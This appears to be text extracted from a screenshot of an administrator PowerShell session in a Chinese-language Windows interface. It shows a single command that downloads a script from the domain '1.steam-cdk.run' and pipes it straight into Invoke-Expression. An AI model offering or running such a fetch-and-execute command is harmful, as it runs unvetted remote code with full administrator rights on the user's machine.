 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) 2014 Microsoft Corporation。保留所有权利。
PS C:\Windows\system32> irm 1.steam-cdk.run|iex
微软拼音 半 :
中
18:57
2024/5/23